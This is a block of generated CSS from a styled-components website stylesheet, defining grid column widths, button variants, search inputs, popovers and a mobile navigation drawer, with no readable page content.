@media (min-width:1024px){.cGhbcV{padding:0 12px;}}/*!sc*/
.gPsABn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.gPsABn{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.gPsABn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gPsABn{padding:0 12px;}}/*!sc*/
.bSElnQ{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.bSElnQ{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.bSElnQ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bSElnQ{padding:0 12px;}}/*!sc*/
.cFtcPA{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.cFtcPA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{padding:0 12px;}}/*!sc*/
.lepSbe{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.lepSbe{width:100%;}}/*!sc*/
@media (min-width:1024px){.lepSbe{width:25%;}}/*!sc*/
@media (min-width:768px){.lepSbe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.lepSbe{padding:0 12px;}}/*!sc*/
.jKsrqn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.jKsrqn{width:100%;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{width:75%;}}/*!sc*/
@media (min-width:768px){.jKsrqn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{padding:0 12px;}}/*!sc*/
.ipYMfs{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ipYMfs{width:25%;}}/*!sc*/
@media (min-width:768px){.ipYMfs{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ipYMfs{padding:0 12px;}}/*!sc*/
data-styled.g14[id="sc-185684fe-0"]{content:"fXWrVf,plgfA,jmPfiJ,WDPoY,kQGLEb,ivBNrm,cGhbcV,gPsABn,bSElnQ,cFtcPA,lepSbe,jKsrqn,ipYMfs,"}/*!sc*/
.gNUutn{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI svg path{fill:currentColor;}/*!sc*/
.dSTVCA{width:24px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dSTVCA svg path{fill:currentColor;}/*!sc*/
data-styled.g17[id="sc-894b2b27-0"]{content:"gNUutn,cOxMgI,dSTVCA,"}/*!sc*/
.lgxeoA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);}/*!sc*/
.lgxeoA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.lgxeoA:hover{background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.btcsNt{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.btcsNt:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.btcsNt:hover{background:rgba(24,119,102,1);}/*!sc*/
.jtAgkA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.jtAgkA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.jtAgkA:hover{background:rgba(24,119,102,1);}/*!sc*/
.gzcylc{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:8px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);border-color:rgba(102,102,102,1);}/*!sc*/
.gzcylc:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.gzcylc:hover{background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.eHcUKZ{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(22,107,92,1);padding-left:0;padding-right:0;}/*!sc*/
.eHcUKZ:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(20,96,83,1);}/*!sc*/
.eHcUKZ:hover{background:transparent;color:rgba(20,96,83,1);}/*!sc*/
.cZAYNh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:12px;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.cZAYNh:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.cZAYNh:hover{background:rgba(24,119,102,1);}/*!sc*/
.gcWdtA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255,255,255,1);border-color:rgba(255,255,255,1);}/*!sc*/
.gcWdtA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
.gcWdtA:hover{background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
data-styled.g18[id="sc-894b2b27-1"]{content:"lgxeoA,btcsNt,jtAgkA,gzcylc,eHcUKZ,cZAYNh,gcWdtA,"}/*!sc*/
.fekcIk{width:100%;}/*!sc*/
.hAHWwX{width:auto;}/*!sc*/
data-styled.g19[id="sc-894b2b27-2"]{content:"fekcIk,hAHWwX,"}/*!sc*/
.bWUBzL{padding:10px;}/*!sc*/
data-styled.g20[id="sc-894b2b27-3"]{content:"bWUBzL,"}/*!sc*/
.cVtemr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g26[id="sc-c216bece-1"]{content:"cVtemr,"}/*!sc*/
.bqnanr{min-width:0;}/*!sc*/
data-styled.g27[id="sc-c216bece-2"]{content:"bqnanr,"}/*!sc*/
.jbuDRI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
.jbuDRI:active,.jbuDRI:focus{outline:2px solid rgba(27,133,114,1);z-index:1;}/*!sc*/
data-styled.g28[id="sc-c216bece-3"]{content:"jbuDRI,"}/*!sc*/
.itAcoJ{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255,255,255,1);}/*!sc*/
data-styled.g29[id="sc-c216bece-4"]{content:"itAcoJ,"}/*!sc*/
.dTEVNC{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.dTEVNC{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dTEVNC{margin-right:0.75rem;}}/*!sc*/
data-styled.g30[id="sc-c216bece-5"]{content:"dTEVNC,"}/*!sc*/
.hHnvJs{color:rgba(51,51,51,1);}/*!sc*/
.bTMumD{color:rgba(153,153,153,1);}/*!sc*/
data-styled.g31[id="sc-c216bece-6"]{content:"hHnvJs,bTMumD,"}/*!sc*/
.dDeCbo{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g33[id="sc-c216bece-8"]{content:"dDeCbo,"}/*!sc*/
.kLhCtL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kLhCtL:focus{box-shadow:0 0 0 4px rgba(0,0,0,0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.kLhCtL div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g35[id="sc-8a69c53-0"]{content:"kLhCtL,"}/*!sc*/
.gywvzP{display:inline-block;}/*!sc*/
.iQjIdT{display:block;}/*!sc*/
data-styled.g36[id="sc-8a69c53-1"]{content:"gywvzP,iQjIdT,"}/*!sc*/
.bkJzwB{position:relative;box-shadow:0 1rem 2rem rgba(0,0,0,0.1);border-radius:0.5rem;background-color:rgba(255,255,255,1);}/*!sc*/
.bkJzwB::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g38[id="sc-8a69c53-3"]{content:"bkJzwB,"}/*!sc*/
.fdwGge{position:relative;z-index:1;}/*!sc*/
data-styled.g39[id="sc-f829ea75-0"]{content:"fdwGge,"}/*!sc*/
.iZEGNh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh{background-color:rgba(255,255,255,1);-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0,0,0,0.1);}.iZEGNh > div + div{border-left:1px solid rgba(230,230,230,1);}.iZEGNh > *{-webkit-flex:1;-ms-flex:1;flex:1;}.iZEGNh > :last-child{-webkit-flex:0;-ms-flex:0;flex:0;-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%;}}/*!sc*/
.iZEGNh .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g40[id="sc-f829ea75-1"]{content:"iZEGNh,"}/*!sc*/
.huqjCf{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:100%;}/*!sc*/
.huqjCf > span,.huqjCf .sc-c216bece-4,.huqjCf .sc-8a69c53-1{-webkit-flex:1;-ms-flex:1;flex:1;width:100%;height:100%;}/*!sc*/
.huqjCf .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width:767px){.huqjCf{display:none;}}/*!sc*/
data-styled.g41[id="sc-f829ea75-2"]{content:"huqjCf,"}/*!sc*/
.gBstiU:active,.gBstiU:focus{outline:2px solid rgba(218,62,129,1);}/*!sc*/
data-styled.g42[id="sc-f829ea75-3"]{content:"gBstiU,"}/*!sc*/
@media screen and (min-width:768px){.jcIyEG{display:none;}}/*!sc*/
data-styled.g43[id="sc-f829ea75-4"]{content:"jcIyEG,"}/*!sc*/
@media screen and (min-width:768px){.jdwQzL{display:none;}}/*!sc*/
data-styled.g44[id="sc-f829ea75-5"]{content:"jdwQzL,"}/*!sc*/
@media screen and (max-width:767px){.ciJWal{display:none;}}/*!sc*/
data-styled.g45[id="sc-f829ea75-6"]{content:"ciJWal,"}/*!sc*/
.iLdtwN{position:relative;}/*!sc*/
data-styled.g55[id="sc-1d073a0c-0"]{content:"iLdtwN,"}/*!sc*/
.DOTKF{right:auto;left:0;position:absolute;width:3rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.DOTKF{width:2.75rem;}}/*!sc*/
data-styled.g56[id="sc-1d073a0c-1"]{content:"DOTKF,"}/*!sc*/
.dPuYMm{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.dPuYMm{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.dPuYMm::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:hover,.dPuYMm:focus{border-color:#666666;}/*!sc*/
.dPuYMm:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.dPuYMm:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);}/*!sc*/
.VLsih::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:hover,.VLsih:focus{border-color:#666666;}/*!sc*/
.VLsih:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.VLsih:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
data-styled.g57[id="sc-1d073a0c-2"]{content:"dPuYMm,VLsih,"}/*!sc*/
.fMWkOz{color:rgba(6,56,56,1);display:block;font-weight:500;}/*!sc*/
data-styled.g65[id="sc-b7789c15-0"]{content:"fMWkOz,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51,51,51,1);font-family: Red Hat Text, Helvetica, Arial, sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family: ui-monospace, SFMono-Regular, Consolas, 'Liberation Mono', Menlo, monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g69[id="sc-global-ljkoDm1"]{content:"sc-global-ljkoDm1,"}/*!sc*/
.KHIoK{font-size:1rem;line-height:1.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g89[id="sc-1dae9c40-1"]{content:"KHIoK,"}/*!sc*/
.iQZxzR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1.25rem;}/*!sc*/
data-styled.g91[id="sc-1dae9c40-3"]{content:"iQZxzR,"}/*!sc*/
.itgKG{position:relative;width:100%;height:100%;}/*!sc*/
.itgKG input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.itgKG *{height:100%;}/*!sc*/
data-styled.g111[id="sc-57212f60-6"]{content:"itgKG,"}/*!sc*/
.gRMRzW{color:rgba(51,51,51,1);border-top:1px solid rgba(230,230,230,1);}/*!sc*/
.gRMRzW:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.gRMRzW:first-child{border-top:1px solid rgba(230,230,230,1);}}/*!sc*/
.gRMRzW:last-child{border-bottom:1px solid rgba(230,230,230,1);}/*!sc*/
data-styled.g129[id="sc-ea38a939-0"]{content:"gRMRzW,"}/*!sc*/
.cFAqMC{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
data-styled.g130[id="sc-c497ee57-0"]{content:"cFAqMC,"}/*!sc*/
.dBlUUI{height:1.75rem;width:1.75rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.dBlUUI > svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g131[id="sc-c497ee57-1"]{content:"dBlUUI,"}/*!sc*/
.cZcHof{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.cZcHof:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.cZcHof .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.jMUViS{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.jMUViS:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.jMUViS .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.czncVa{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.czncVa:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.czncVa .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g132[id="sc-c497ee57-2"]{content:"cZcHof,jMUViS,czncVa,"}/*!sc*/
.ieXvTJ{visibility:hidden;overflow:hidden;max-height:0;-webkit-transition:max-height 500ms cubic-bezier(0,1,0,1);transition:max-height 500ms cubic-bezier(0,1,0,1);}/*!sc*/
.bFcUhD{visibility:visible;overflow:hidden;max-height:1200px;-webkit-transition:max-height 200ms ease-in-out;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g134[id="sc-c1eaf258-0"]{content:"ieXvTJ,bFcUhD,"}/*!sc*/
.gxDUDN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255,255,255,1);box-shadow:0px 4px 8px 0px rgba(0,0,0,0.2),0px 0.5px 1px 0px rgba(0,0,0,0.1);}/*!sc*/
.gxDUDN > button{pointer-events:none;}/*!sc*/
data-styled.g136[id="sc-e0d20711-0"]{content:"gxDUDN,"}/*!sc*/
.jYHsvy{margin:0;font-size:0.75rem;line-height:1rem;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g137[id="sc-e0d20711-1"]{content:"jYHsvy,"}/*!sc*/
.BXgFB{margin:0;color:rgba(153,153,153,1);}/*!sc*/
data-styled.g139[id="sc-e0d20711-3"]{content:"BXgFB,"}/*!sc*/
.jrqhGu{max-width:75rem;margin:0 auto;}/*!sc*/
.hZpwOY{max-width:87.5rem;margin:0 auto;}/*!sc*/
data-styled.g141[id="sc-c83e9b92-0"]{content:"jrqhGu,hZpwOY,"}/*!sc*/
.bPmnwz{color:unset;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bPmnwz:hover{color:unset;}/*!sc*/
.bPmnwz:focus{color:unset;}/*!sc*/
.kfIKsy{color:rgba(20,100,85,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kfIKsy:hover{color:rgba(16,80,68,1);}/*!sc*/
.kfIKsy:focus{color:rgba(16,80,68,1);}/*!sc*/
data-styled.g157[id="sc-97a79134-0"]{content:"bPmnwz,kfIKsy,"}/*!sc*/
.hA-DCOM{font-size:1rem;}/*!sc*/
data-styled.g158[id="sc-97a79134-1"]{content:"fcTwUF,hA-DCOM,"}/*!sc*/
.lLEfq{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-transform:translate(100vw,0);-ms-transform:translate(100vw,0);transform:translate(100vw,0);-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.lLEfq > nav > ul > li > ul > li{padding:0;margin:0;}/*!sc*/
.lLEfq > nav > ul{gap:0;}/*!sc*/
.lLEfq > nav > ul > li{border-bottom:1px solid rgba(230,230,230,1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.lLEfq > nav > ul > li:last-child{border-bottom:none;}/*!sc*/
data-styled.g159[id="sc-1c361426-0"]{content:"lLEfq,"}/*!sc*/
@media screen and (min-width:1220px){.BGZqV{display:none;}}/*!sc*/
data-styled.g160[id="sc-1c361426-1"]{content:"BGZqV,"}/*!sc*/
.fsLTvM{color:rgba(34,34,34,1);border-top:none;}/*!sc*/
.fsLTvM span > svg{fill:rgba(128,128,128,1);}/*!sc*/
@media (min-width:1024px){.fsLTvM:first-child{border-top:none;}}/*!sc*/
.fsLTvM:last-child{border-bottom:none;}/*!sc*/
data-styled.g161[id="sc-1c361426-2"]{content:"fsLTvM,"}/*!sc*/
.lcpDnM{padding:0 16px 0;}/*!sc*/
data-styled.g162[id="sc-1c361426-3"]{content:"lcpDnM,"}/*!sc*/
.ARZGS{padding:6px 0;}/*!sc*/
